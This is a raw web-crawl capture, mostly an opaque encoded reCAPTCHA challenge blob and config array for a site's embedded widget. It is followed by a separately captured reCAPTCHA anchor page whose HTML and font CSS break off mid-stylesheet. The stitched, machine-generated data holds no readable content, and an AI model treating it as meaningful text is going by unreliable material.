TCj8KSbisJR0vCgUTDrsKtwoFoRj99w53DgyYBS1fCqWbDmA4VciPCh8KiSsO2Rg9rwptoGcKsw5o1TEw+bMOBw6/Cj8K8ISFWw6bDmsKpGlETZMK/JsONVh/CsTQfwpvDv8OYwowpHFXDl8K9e8OTFmbCt3zCgcKKY01mJyrDocODwqZ6w58UOcKXCcOywqrChMOeWGlxwr1TSsOEL8KNw5PCiz12D8K/[base64]/DQNDw4ZJw6LDtjFXw5jDqcKkPxrDrMK7w7gaE8OwEMK5wqrCj8O2JcONRwBXwpE6DsOIZ8Kow7rDnwNFwqBUBDRpwqXDq8KVAsO1woQaw7zDmsO0wqfCowJcF8KMScO+BjHDsV7ClsOswqDDpMKfwqjDs8K7DWxkw6lKRm4zXMONeH/[base64]/wplWwplBXDkNY8ObTkfDucK2w5TCpcKKwrTDtMO3wozCmg7ClsOsNCzCjiISRnhEwqTDqcO3LMKeH8K0IXvDpsKDw5ABZcO6JH59ZsK3ScKcYwDCnjHDn8ONwpbDiMOeUMOcw53Dj8KNw7TDsWAcw5AgwqUwE3ISfDxKwpXDsCPCu1bCrFHDuQ/DkjrDqnTCqsKNw4cNH1vCvV1gB8OwwqAiwpXDq8KTwqQ8w4M7I8Oae8KmwrlCGMKww77Cv8KRw487w4B+w68Aw4VHRcO3woxTLDXCo3kSw4vDr17CssO/wpY/O1jCpxhDwqR8wo4LIcKSd8OYwq14w5B+w4x8wrhgR0vDtBDCjRjDmHsiwpLDrMKJb8OIw4vDhsKQwrrDqMKjwoPDt8KUw4fDsMOFMVJRe05SwqDClkhIdcKBY8OZLcKbw4JLwqfDoCRAwpwMwqVxwoxzQUY3w5hIc28qFsK5K8OjGkUqw6bDtsOQw4/DqjY7IsOMDBjCoMOJI8K8XkvDvMOgwq86AcOpTcKFw5cuZ8OwcMKow64wwo9KwrDDi8ODw4DClSzDl8Kiw5NzF8KkPcKEOMKyaGTCn8OwFxZSUBQYw5NJwozDmsOEwqg3w6zCsyAGw5rCv8O2wojDqMOGwoDCnMK+JMOYFcKsaWY/UcO6PsK/E8KEw5k/[base64]/[base64]/Dq0wFOcO5woLDu8KhwpxSw6vCvjY9GDIdccK+MsKPwrk0wpVzP8KQTmcvwo/CsG/CtSHCgsOvwrTDi8KAwp9ew5xaR8Kkw5/CrcKmBG/DsSwVwrHDpG0Dw4sXUMOcbMKQECAcwr16XMOlwq/CusKnF8OwJMKhw7BKb0TCtsOEI8KLR8KhMGokwrdFw7J7U8O6woXCicK+wqV/U8KmZSkOw6M+w6PCsVbCqMK2w7c0woPDisKSEMKNHMKyRQ9Mw6RzJTDDs8K9DkZTw5rCnMKQcMOVGRbCi1rCpycHY8KDYsOKTcOoJsOVfMOzYsKiwrTClk7DsWTDmsORUADClUfCo8KRfMKhw4LDl8OYw617w6HCrXgoEVvCnMKqw7DDqRnDksKWwpE/IMK7BMKwUcOCw6I0w4jDokjCq3jCrm/Cng7Duy3CpcOKwpZIwqfCmMOswoYUw6hJwplswpAxwqLDn8OUQyfDuXTCsz/CmsOkVsOKb8K/KsOqR8OWXcKEGSBbeBXChsKJJ8OBwqEhahgiKcOuwr1cD8OAF8O+GsKXwrvDhMO2wpEFIcOkISTCpyzDpl/Ds0jCiWF4wqQvaXY8UsKEw7XDl3rChSojw7bDt0HCo8OPKMK7woMrw5zDr8K9woVOw7nCkMKEwo9Gw5pmw5XDj8Oww7zDgDfCnRXDmMOhfxfDj8KaDsOow7LCpGjDrcKuw7R/ScKYw64RMcOndMKAwogTNsKzw6zDjMODbDbCrXrDoFYqw7UJVldFOBTDrSPDoMOdLRpiw6g/[base64]/wq8nNcOyHcKmw6HCv01sPcO7Y1rCvinDiTsuTsOGw7nDrkcOK8KCwq1gFMOdBjTCn8KFGsKPTsO/MwjCjMO/M8OMO2Ffak7CgcOPesKUw45uNzB5w40mWcKmw4HDncOoN8KFwrteZw3DnUnCmE5+KcKiD8Ouw4vDqD7Dq8KLF8O8P0DCpMORJUMIQBzDnDPCiMOEwrbDqA7Dv315w7RWexo5V0N5ccKQwqzDvk/CqTvDqMO7w4QRwpt9wrIta8K5TcO4w6ZtISwURHbDgksRaMOFw5F/w67Ci8K6UsOMwobDhMKSw5bCvsKoBcKHwoANd8Olw5vDucOowpzDr8K6w70wFcOda8KOw6HClsKIw71nw4/DlsO5Xkk5BTQFw6NXESEIwrITwqoBTXHDgcOxw7xRw5JHZiLDgcOGb1PDnixbw6vDmcKWLCzCvnggworDk8Kfw67DqsKwwroKwpxzGFEMMMKlw5jDqg/CmnZARibDncOpecOEw67DkMKtw6LCl8KJw5HCjAlYwp57LMK3S8Opw4rCh3gAwowiTMKaDMOFw5fDnsO1wo1bIcKSwowMfsK/cwxBw6bChsOLwrTDuTATYlNPbcKmwoXDpz58w7IZUMOYwqJvWcKpw7HDlE5zwqoswoZWwoYRwrHCq3DCj8KnCzzCq1nDvcOUF0rCu8K7ZRvCosO/d10tw5bCtnTCoMOPVsKeYinCkcKhw5rDm8KTwqzDpWowU2d4aMOxJUsIw6Z4OMOIw4BRC0g4w4PCvzVSPj5Bwq/[base64]/Dr0IDwp4Pw6zDuMO3W8KEw7fDpglqw7NHFR0nwq/DgcK5w7jDmMK7V1XDgkPCtsKaai49LmPDq8KhIcOEewptfiIbD2HDmsO7HGEhN1AywoDDhzrDhMKhwolbwqTCmWkiwq82wqB1f1rDr8OnScOWwo/[base64]/DmsKkCsKXXFzDgcOeAMOFdV/DvMOEdBzDrj/CqMOnDsKeER3DtMK4bEoqUGAiA8OqIXhJw6x5BsO4w6hIwovClHkSwrbCqcKvw57DssKcBsKOaywvPBIgaA7Dv8OtGQFOAMKVJlnCosK4wqfDty45w6LClsOSZB4Gwq8wN8OPWcKTRm7CksKww7huMW3DhMOhC8KSw6thwrnDlB/Cmh3DtgkMw48jwoHCicO6wpYZc0fDtMO8w5TDsBJywrnCuMKzXMObw73Dnk3ClcOuwpfCrMKjwofDjsO5wrDDhX3DpMO2w79CTRBpwoDCncOkw63DiQsWJx3CgmNlB8KRc8Osw6jDksOwwoh/wo0RPsOgbHDDiSnDqgPCoMOSa8K1w6Y6IcK6ccOgwr7CmcOcNMO0GcKQw47CqWgcLsKSMCvDqUjCrCbDg0Rwwo02A0nCosOYwo/[base64]/[base64]/[base64]/[base64]/IXnDm3RLw7LDlcKPUMKOwqfCtcOqw7zDgxITw7DCsDETw6ZTwqlKwq/DvcO0LznDvFViHHEHfBlQCcOBwpkJIsOuw7hOw6/DocKLIsOXwqUsKCYEw4R8Ow1tw7sNL8OKLSwfwpvDv8Kewps8C8OqSMOYw7/[base64]/CvcO/Pwx1FMKiGiNJwr0fwqHCmcOODMKFOMKPIyBOwoTCiFsoZMK/w7TCnMKNKMK0w5zDq8O7WH8uCMObEMO+wpjCu2jDqcKVd0nCkMO6VwHDoMO9TmBswqwYwq0swrfDj07DicOewogqZ8OIDMOLM8KfXcOTHMOZZMKYE8KZwoMlwqYEwrElwoZneMKUXmHCscKQQHE9Bz1/AcKJQcKEHcKzwrdFR3DCmH7Cs1PDtcOJw7dZfT3DnMKjwpDCl8OqwpLDrcOTw6FPaMKdJzIbwpbCkcKyfgrCqGwxZcKzPl3DucKXwq16FsK/woBow53Dm8O/Jhc3wpvCtMKmIRo4w7rDkRjDrE7DtcO7JMKwMyUxw5vDvDzDgD/DtxRCw7RWKsO+wonDmzdiw69jw4gPYcOswoYNLDjDvB3DicKgw5R+I8KUw4Vhw51jwqtBw4pMwrMQw7zClMKbIVrCkXBXw64ywpnDj0PDinZ0w6EZwoV7w5FzwojCpX1+ScKyH8Kswr7Cr8OgwrZlwoXDpcK2wq/CuiR0w6YKw4bCsCvDvnDCkUDCkmXDkMO3w7/Du8KOQ3wcw6wjwr3CnxTCr8Ktwr/[base64]/ChcKcfMO3wqTCgnLCgULCr29aw7PCjXLCkcKKQVpZH8Kjw5jDhAA+C0TDnsK9C8KGwq/ChDHDtsOPaMOSIz4WTcOjVMOWWgUKWcOqdcKYwrDChsKiwrfCvihWw4QEw5LDkMOTe8KhUcKuTsOiM8OEJMK+w43Dvz7ChEPDu2NoLcKnw6rCpsOSwqLDiMKFZ8O+wrXDuWgDACjCvgHDmgFjGMKTw77DmRrDqGQQK8O0wrlPwrJ3DDvCnQ0STsKewoTDmMO/[base64]/wqbDqRJ5w6HCuyZaw5/DtcKCwqzCkR51w6bDsCzCu8KTDsO5w4LCgGdGwoNncDnCksKIw75fwqFecTZMw67DiBhawoBkw5bCtBIMYR48w71Bw4jCslVLw5UMw7rCrVDDscKHScOUw6fDosOSIsOQw64fW8K7wr0cw7Y7w7jDjsKfF0kzwqvCuMOgwo8Zw47CkhPDusKLUn/CmjNkw6HCqMKsw6Mfw4ZUXcOCRChGZ01AJMKHOcKWwrNgZBrCuMOMWXbCnsOwwoTDl8Oiw7MmSsKid8KxUcObMUIYw5h2FiXDvMOPw51Jw6QKZTNIwqTDiU7DgcOCw6ZLwqBobsORE8Klwowsw7gZwr/[base64]/Ctgx1EUw1w6rDny5mwoV9woljw5dnIcKLwrnDr3vDq8KKw57Dr8Ovw5xhCMOiwp04w5UVwoc4XcOUFcO8w7nDlcKSw7TDmEDDusO5w5nDv8K/[base64]/DjXc2w5ETFsK5ZkDCuzNVwr4twonCqR/DucORw5d4w7MMw50CejzDgMOLwoVPZkdGwpjCqR3CjcOaBMOdV8OEwprCqDB0Cg5mfxrCi17DlyHDqUrCoUEyZjwDQcKvPhDCrEnCsmvDj8K1w5jDm8O0KcKowpQ0YcOfcsODw47CoW7CsE9xPMKcw6YRHiUSYF4cIMKbHUHDgcO0w7QUw7Jswrx9Bi7DoCTCgcOsw7/[base64]/PcO/[base64]/K8K4JG1CwqIQwrTDoHMbeE/Djw/[base64]/DlcKmwrjDhkspZlnDocOmw4DDk8OxwpTCsSZtwpBPw6/DkHjCm8KDQsK/[base64]/CkMOtSMKjw6TChkrDqsOkasOOYgrDlmsywp01woUmQcOGworCmTR4wpNRMGhMwrrClXXCisKUVMO2wr/DjiQ1SznDrBBwQRnDj256w5oCY8OSwqNwM8KFwpUIwrkDG8K4X8O1w7rDp8OQwrAmCE7Dow/CuFA6eHw5w48RwpfCnsK2w7kzNcOvw43CtBrCuDbDiHjCnsK3wplmw6fDhMOHZ8OwacKTw6wcwqE4aEvDrcO4wo/[base64]/[base64]/KA/DtMKKYn/DvWoQbMKZMMOBfMKdw48mw4otw6MHw7JsGkYLeR7CnEY6wrPDjsKlehDDtQPDscOawpY4wpDDmVnCr8OsE8KAHg4JAMOsZsKrPWPDvGXDqAhFWcKDw6LDusKlwrjDqT/[base64]/DucK+wpzDkMORw7rCqMKCwqhcwqzCjWvChsKoZ8OtwrlBw65cw41wCMO4W2/Dtk9Rw4bDvsK7FH/CoEVxwqIgRcOcw4nDhhDCqcKkQlnDgcK6cSPDpcOzNFLCpybDp3gWTMKPw6Eow7XDpQbClsKfwpvDksKHbcO/[base64]/DoMOVIMOfwoVqHsOcAsK/[base64]/Cq8K/d8OGwrPDpR/CvQvCisKYwqhCwpfCl07CpcKCDcO3Nn/[base64]/Dt0jClxs4LMOhUMKmwogCbTPDu8KJdsKsw4fDjxoew43DlsKVWy9mwrgHTcKMw6VVwo3DvB7DuirDiUzDhl1hw5RAOx/CkFvDgsKSw6lQcz7DrcKhaVwkwpzDhsKUw7/DmwpTR8OcwrNNw5pEJMOVKsOwGsKEwpBXacOiEMKfEMOxwpDCssOMWzsrKRwsHC1CwpVewrTDosKebcO1SyvDusOKang1BcOGJsKDwoLDtMKeV0N3w6nDrlLDp0/CksK9w5rCrB4ew45+ABLCoErDjcKmwqV/CAwoNxzDhnrCjgXCncKlY8Ktwo3DkywjwoPCgcOUZMK6LsOewoBoF8OzLkUEA8OSwoFIdy9hWcO4w51JHFxJw77DiE4Zw5/CqsOQFsOVU3HDumEkSUvDoCZzcMOHecKjCcOAw4nDrcKcLGgiYcK2chfDkMKAwrpNPFM8bMOqDhVWw6nCicKjZsKwHsKpw5/[base64]/ckMdw4HCh8KoCMKrLgk9w6PDgnnDuQrChsOlw6XCiBkqaMK3wqYIVMKKdw3Ch2PCvcKBwrtOwrrDpmzDucKSSlZdw67DiMO8esOIGcOmwoTDpEzCrjIkX1rCgMOzwpHDlcKTNnHDv8OkwpPCsmReQGXCtsODFMK/IXDDmMOvHsKLFkPDjcOlJcKpYhHDq8KqK8KZw5g/w71Uwp7CocO0P8KQw5Y+w4h6cEjCqMOTXcKDwqTCvMOrwpM/w4bCgcO8c1c6woLDicOWwqp/w7XDtMKHw6sew5PCt1vDml9dMwVzw6sdwpfCuXPCgjbCuE1MZ21iesOJJMObw7bCkxPCuFDDncK9UwJ9fcKUBSQlw6M/YkBCwoA6wozCmsK7w6rDmsO1VjZmwpfCiMOJw4dgEcK7FgfChsOlw7QZwo0tZDnDgMOmDRd2CBnDlAHCmzwww7hJwqY6JsO0wqBbfcOtw70ZbcKfw6AMI3M2Hw5awq7ClQpVWXXCk2IsJMKUWgFwPFpxThZxfMOZwoXCl8Kcw6daw4coVcKiE8OQwq1ywq/DpcODa1xwEyfDm8Okw4xMcsOswrTCmRVCw7vDowHCpMKCJMKuw4JOLkNoKAhlwrkYfwDDvcKtOMOkWMKRd8KMwpDDtsOGTnp4ODrChMOmYXDCtH/Drig2w51DQsOxw59Bw47CvVMyw4/Dr8K8w7VBHcKvw5rChmvDmsO+w6B0XwIzwpLCs8O5wpXCsjAQbUdKanXCrcKrw7LChMOaw4AJw6cjwpjDh8Ofw6tFNEfCon7CpXUOdwjDsMKENsOGNkN3w73Cn08ySSHClcK/[base64]/w7RkJ8O5XsOXbyLCi2nChsK8ChPDi8KuBsK8J2rDtMOKHik5w7/DqsKxHcKBDFLCl3zCi8Kkwq/ChV4XUC8RwpEJw7ouw47CmXDDm8K8wonDgCIsCTk7wrEYVRICcW/CvMOFBcOpMltVQzDDnMK7ZV/DucK5KnDDtMOYesO/woFww6MdfijDv8KUw6bChMKTw4XDpsO+wrHDhcO8wqDCicOtZcOIdD7DlWzCksOVRMOiwrIaZhJTCQfDkSMYXk3CozIYw6sUf3QRNcKfwr3DrsO/wrzCg0jDrGDCpHNmZMOpIMKyw4N4IX3Cin90w6pQwqLChhdgwqPCigTDt1IBWijDvwLCjCNSw4gHW8KfC8KSPXXDqsOrwqXCvcKFw7rCk8OON8OoV8O/wqM9wqPDo8KVw5E/[base64]/ColTCoCgVAiQaw5TDllYKC8KhKMOpdjzDjFJBGMOPw7cEYMK1wqYtAcKgw7fClmZdAVl1AXhfMcOaw7rCvsKFRcK2w7Vxw4/CvyHCpCtUwo/ChmDCuMKgwqolwr7DmhDCvmxxwoc/[base64]/w4E3MyzCjlJ7wrpHw5jCqT81WcKkNSdcwr56MsOVw781w4rCknU6wrDDpcOiBwXDly/[base64]/w7svw5LDkm9NV2Zlwr7DtMKhwrpow5M9SXYCw4/[base64]/ChMKUQsK7w4bDoGFoGmvCmWjDksKKQGjDgsOwdgUiOsOBwqMOYFrCnHXCvifDr8KvPXnCiMO+woAkEjc2In/DnyDCucO/[base64]/DuTszacO2w71VI0s+wq/DhD3DtAkGFUHCkkjDokhaFcO4DQBjwr4Uw6hwwrbCgR7DjVLClsOEfkdPcMOBVh/DqFMOJl07wofDg8OEEjpXf8KmR8Klw7w9w6/DvsOBwqVTPig1e1RwJcOvZcKpBcKbKR7Dt3zDsHzDtX9/GhUPwop+FlDDtERWAMOPwq8tRsKCw5JEwpcww5rCnsKbw6bDl37Dq0/CrBxZw4dewpzDpcOEw7vCsj8HwonDlGDClcKCw4pkw5fDphDCkx1iS0A8YBfCo8Kjwo5TwoTDuB3DuMOBwoAHw5bDk8KTIsOGBMO5Ex/Csik4w4rCgMO8worDg8OxHMOqeTIdwqxYIkfDjcO0w6tFw4DCgl3DrHXCg8O5IMO6w7kjw6hTHGzCtkXDiStadzrCkFTDosOYNxfDnURSw4nChMOQw6bCijZ/w7BhU1bCvzIEw6PCksOsX8OuPCluH2nCv3jChcONwp3Dp8ORwr/DgsKLwqV8w6PCkcOEfDthwpllwpHDpFfDosOnwpVlRsOSwrQUN8Kfw41tw4MHCF7DpcKyIMOrasOcwqTCq8OpwrttZ3ghw7bDuXdJVGPCtMONITdBwozDhcKYwoolUcODHkhrOsONLsOSwqbCiMKxLsKswqfDrsK1K8KoE8O1SxNZwrc2RQBEYMOpIllCYwPCt8K/[base64]/Q0Upw6haZGLDhMKLJcK/w6jCiADCoVDCscO9w7zDvnBWNMO4w73CosOifcOqwpIgw5zDiMOSGcONTsKKwrHDsMKsFRFDw7kMeMKoF8KpwqrDg8KHO2VEUsKNR8OKw4sww6vDisOMLMKNTsK4OzbCjMKLwr4JScK7I2c+SMOmwrpOwpETKsOlZMO3w58CwpMnw5vDqsOccATDqsOqwpk/LmPDnsOwSMOSM0rCj2vDtcO6c1o9HsOiFMKjGjgAfMOWE8OiccK3JcO4Fw8/KEk3XsObLlsJOz/[base64]/UyDCqsKtFMOeXcKnwr5+IMOYesOPO2VpM8KOwqJKQGDCu8OyEMOiK8OkX0vDlcORw4bCicOWKl7DuwBTwpZ3w6zDh8K2w7NRwrtpw4bCjMOrwrkGw6U6w7ozw6/CgcKkwqzDghfDk8KnIjPDu3vCvRrDhyPCu8OoLcOJBcOkw4vCssK5QRvCscOXw6MdTG7Cl8K9RsK4L8OBR8OKc1DCoSPDmSHDrQE8JFAbXGQCw5IHwpnCqVLDm8OpfFU0HA/DmsOpw7UOw7kFSRjCicKowpbDnsOZw7HCpyXDocOXw50awrnDpMKuw6NrCizDocKLbsKeZMKIZ8KAPsKkWMKCdBl/YwnCv0nCkMOJQWbCu8KNw7XCgcO3w5zCsgTCrAYsw6nCgH9zQSPDmiw6w7DChWzCiEMiWVXDuAclVsOnw6FlfXfChsO+KMOZwqrCj8KkwpTDrsOqwrgTwqUGwojCnwkDNXwWCMK/wpBmw5VKwrUDwoHCscOUPMKMPcOocgNrdyk2w6sHFcKoUcOOCcOIw4otw6stw7LCkDNUT8Omw5fDh8OmwrMKwrTCpXfDscOzQMKbIFc3VTrDp8KxwofDkcKKw5jCqgLDvDMxwrlEBMKlw6vDmGnCjcKZUcOfeArDjMOSZXR5wrrCrcKKQEvCnwI/wqzDtGEjKVVzF0Z+woNMZjxsw7fCmixgRmTChXbDscOhwoJCwqrDgMOPM8OBwoE2wqvCg0h1wpHDhhjCjktjwpo7w4luPMKWaMObBsK2w5E2wo/[base64]/[base64]/DscKAQTxvw67CuWU+wqIcHSZIw7jDtsOxw4bDq8K7VMK6wrjCp8OTfsOpCsOoHMOSwrQRRMOkMsOPAMOwHT7CknjCkDfCrcOXJSrDvMKQY1zDj8OQScORScKmR8OxwqLDgGjDvcO0wpk8KsKMTMOaMRUEXsOMw7/DrcOjwqM/wp3CqiLCosOhY3XDtcKxJEZYwrjCmsKAwpoQw4fCryzDmsKNw6dewqTDrsKAdcOEwowkaH1WEm/[base64]/CuMO8w4tuVUEGw4Ibw5/Cm8OSwqfCjcKBwqYsBsO0wp5HwpXDhMOtC8K4woMqZnbCpTPCnMOpwprDoQcXwr56f8OywpfDssKwY8OIw4RXw6XCjlN0AgopXVQxAATCs8OKwpQCdjPDvcObbj3CmnJTworDhsKEwrDDmMKcRzpSfRAlOX1Lc1rDoMO0GCY/wpLDkS/DvMO4GVJXw4kXwrRewpvDssKrw5pdallRHsORXiUtwo8OfsKDKxrCt8O1w7lBwrnDv8O3YMK0wq/[base64]/QcOoYcOUw6fDjk5DwrTDi2szBhvChjgLw7g5wrjDth1Jw7I3ZVTCgMO+woDChH7CkcOJwrgKZcKFQsKPcSs/[base64]/[base64]/[base64]/CoG8zb0bDgWYCW8KKwrjCicK+bV/CrUtfwqM+w5U8wpXCkRcTQVHDosO1wqAowpLDmsKXw7RPUnhKwq7DpcK0wr7CrMKCwoQAG8KPw4/DrcOwRsKkAsKdODFKfsOcw5LCsloiwqvDpwVuw7ccwpHDiBNmMMKcW8OOHMKUfMOywoBaAsOnA2vDn8K+N8Kxw71Dd0/DsMKEw6PDvgnDlGoWUl5pBVcKwpPDrWrCrRPCsMOfL3DDoxvDrzrCtT3Ci8OXwp0Nw4dGUFokw7TCgHcIwpnDs8O3wpzChgMIw6HCqlcQewUOw45mGsKYwpXCpTbDkUbDrMK+w7IIw5wzBsOFwrzDrzs/w6xBPHYYwp1fAg4yaXx2wp9xa8KeEcK0FHUNAsKAaDTCknrCjjLDtMKQwqvCqsKEwr9gwpxsQsO0TMKsICkiwql/wqtQH0rDr8OhNH19wpXDsGTCkTDCqWXCuBbDtcOhw49uwol9w7tpcDfChGPDoRXDg8OFeSETKMOsfU1hEU3DjjkrGyLDlSFvAcKtwps9AGcPFy7CocKCBHghw73Du1bCh8KTwq0SVWHDrcOyZFbDmT5FccKSZjEEw6fDijTDosK2wpIOwrw+IsO4dV/Ct8Kwwp5+X0DDpsOWVQjDgMKed8K0wovDmxx6wqrCmn4cw5w0G8KwAGDDgBPCpg3Ck8ORLcOKwoMObcOpDMOaOMKJIcKianrCsGYDRsKFP8O6cl51w5DDqcOXw5wUH8OIWyLCoMOUw6fCplcZdMOqwoRhwpQEw47CtGsSMsOmwq8/JMOiwoM9eXlQw4vDv8KMNMK/wq3Dm8OHIcKOG13CisOiwosRwr/DhsO/w73Dv8KFQcKQBB0XwoEkZ8OfPcKKaVxdw4UPMAPDrEA/HW4PworCpsKqwrxzwpTDlMOuWhrCsSHCosKONcOOw4rCnk7CsMOkFcOuC8OYXVBLw6E5G8K9D8OJAsKuw4TDpDPDgMKFw4kpBcOjE3rDkHpKwrM3QMOAIwZYN8KKwqIMTEfDvWvDlF/CnwzCkjVHwqYQw6HDvR3Clns9wqd0w4fClT7DpsOdXGHDnw/[base64]/DrTM0wrnCs8OQfsO7BsKUwpTCusOFJ8Kxwqtpw7vCtMOVcwYLwr/[base64]/PcKkwq5HX0tyw6TDt1h+RTnDujbClMODRG9Sw53CgQvDgFIcw69dw5jCuMKBwqJcJsOkf8KHAMOIw4UbwqrCnhUfJcKvOsKTw5TCncKuwojDqMKqUMKDw4/[base64]/wqrDocOPwr/[base64]/w4zDgsObb8Oww4dVA8Kpw7TDrcKLwpN4w5fCvsOrwrLDqsKSF8OUaXLCgMONw5DCmW3CvC3DpMKkwpTDghZrw7wKw7xPwo7DocOEcVl0GxvCtMO/NRHDgcK6woPDgT9vw6fDqg7Dh8KOwqjDhRPCjhRrGQJyw5TDjAXDtThER8Obw5ovHTPCqA4PccOIw6LDuGMiwqPCo8OINj/DiFTCtMKtd8OvPD7DjsOBQG4AdjIIamgCwr7CkFHDnyhBw4fDthzCrEd9G8KbwqXDm3fDsXQSw63DosOfOAnCusO4ZMOYKFE4dDrDoApewpIMwr7DggDDsikxwpLDssKxa8KPDsKww5/DrMKWw4tXWcOgAsKoGnLCgRrDpGUsFg/DtsO/[base64]/wqjDjcO0w5nDr8Kzwqo/w7Z4w4nDj8KKRT3Cr8OFKMOpwqoResKkViMcw6JAw6DCr8KMKyRKwoUHw73CtnZkw7ALHgB7DMK/GgXCvsOjwrnDoHLCpUIiAUQ/B8K0ZcOUwp3DnR92annCtsOFH8ONdlp3LSFsw73CvVAPDVZZw4fDj8Ogw4RVw6LDkWAcSSEPw6rDtwVAwr7DqsOgw5ocw6MMK3/CpMOqWsOXw7sODcKAw6FqVgHDpcOvf8OPW8OPZBfCu0PCpBjDo0vCvcKjGMKWI8OKEnnDnzzDqiTDicOZwovCgsK2w5I4XcOCw55cDirDjkzCtE7DkVDDrxIkQ1zDjsOJw6rDjsKTwofCvD11Vy/Ct1x4csKfw7nCrsKlwoHCkhjDjTAKVFYuF2lDckjDn0LCucK3wpvChMKEUMOVwpDDgcOfYmPDg2zDiHbDmMOVIsOxwrPDpMK6wrDDucK/[base64]/[base64]/Dq03CvjwPPMO/cMOJe8KLK8KsAMKvwq82w6jDvS/CnMO6G8OSw6zCu0jDksOow7gNIUMSw69swqXCvxrDswjDpiFqQ8OVQcKLw4RaIcKyw6dpYGDDgEBwwprDvy/DqUV0EDnDgMKIGMO4YMOlw70DwoJefsO/amlKwrjDisOuw4HClMOZK3IsLMO3TsKpwrvDicO0fMOwNsOKwqYcZcOlbcOSVsOUPcOJH8ODwoXCsihiwpRXSMKda18TJMK7wqLDijnCtjE/[base64]/wrnCuMO8wrfCrcOMwo7Cl8OCG2MLQcOVw5ZCw7IJSGvCimPChcKdwrPDpMOJI8KawqDCg8OZDXUrSSwjU8K9EsOfw5bDmD7CmREVwqDCtsKZw5zDtQPDuFnDiCfCrH/[base64]/DiQfDt3MZBcORw7vDtcOtFhDCpMKQIsO4w5AEJEXDjUU8wpDDkn0Sw5dUwqtYwqrCqMK4wqDCuD8/wpHCqgQHAsOKOQ04VsO8Bk85wqwhw60AAx7DumDCq8OXw7FEw5/DksO+w5Z2w5Z2w75yw6PCrMOyZsOsRSFcSH/[base64]/CusKVFSkZwp3Dj28PwpEKw5zCnAPCoyPCpizDgsOubMKDw4N8wqo8w5cWLcOSwoTCtHUgM8OHakLDlBPDhMOjVBrDsBcZUmZPa8KHMjcAwo0mwpzDlWxBw4PDm8Kcw4zCuipgLcK2w4zCicKOwr9qw7sNLERtMX/CgBnCpSzDpWHCucKjHsKjwpnDsC/Cu0kQw5AyX8OuNlXCvMK/w7/[base64]/dsO9ZhDCtGVfUkhLw693W8OKQsKOw4sXw5pZVcOQbDdlwpxtwojCisKjZ2hZw6bCqsKpwqnDvcOXZnvCpyFsw6bCix5df8O5OEMAUUXDnFPCiRV/w40FOlkywrdzVcKTZzp8w73DviTDpcOvw7JpwozDtsO/wozCqDc9DMK7wrrChMO1YsKgVAbCiBrDhz3DvsKKWsOzw6EBwpPDihEwwo1Gw7nDtFgYwoHDj1XDrMKPwq/[base64]/w4gEwr5nwq3DnmlUwq7CvRvDoMKfwoZBRztrw6hzwqXDt8OcIWXDsyLDqcK6RcO6DEl2wrHCoznCr3BcUMOiw5ANX8O2Kg9+w5wVI8K4eMK/JsORVAhnwooKwqfDpMOgwpfDjcO8wrd7wobDqsKyQMOQZ8OCHXXCpzrDuFrCi2oBwqjDgcOMw6ErwrPCucKuKcOKwrRew7PCk8KEw53DsMKBwrzDgmrCngzDsUlFMMKMCMKHViUNw5ZiwoJqw7zDrMOwPD/Dg0tgScKXCi7ClEIKDsKbwqXCosOBw4PDjcOzIhnCusKOw4wEw4XDnlXDsRcdwqHDj20YwoTCgcKjdMKtwpTDncK6NS0YwrfCqVUZFMOxwo8qZMOOw4w4eVN/OMOpUsKrVkjDvAZ7wqVTw4DDn8K1wrMBR8OQw4DCjsOawp7Cg2/Ds3lgwpLCiMK0wq7Dg8OEaMK/wpw5LGxWVcOyw6/[base64]\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rewindingmachine.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B0rl7oR2xuVbVRWahZp+rcqFDe5pop9mFN61YYIQDRc\\u003d\x22,0,0,null,1,1768417666143,0,0,[204,219],null,[123,50,246],\x22RC-cNINtIvUZsQduw\x22,null,null,null,null,null,\x220dAFcWeA6Kcn6_KvxVuCFjs-LU9OkOzlWVjw4o1YTzixG4FEbi8f8AGuglonhsBdG2uwITt8iVolxmvo9XYFhf_DVWzBnAZpv4rQ\x22,1768500466002]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cHM6Ly93d3cucmV3aW5kaW5nbWFjaGluZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=smf3sxkkql4e
body_size: 49255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
